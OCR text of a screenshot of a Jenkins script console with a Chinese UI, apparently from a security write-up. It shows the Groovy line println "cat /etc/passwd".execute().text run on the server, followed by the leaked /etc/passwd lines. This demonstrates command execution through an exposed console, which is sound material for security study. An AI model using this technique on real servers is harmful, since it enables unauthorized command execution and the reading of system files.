 Jenkins
新建任务
用户
构建历史
系统管理
我的视图
Credentials
新建视图
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout,
which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "cat /etc/passwd".execute().text
运行
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync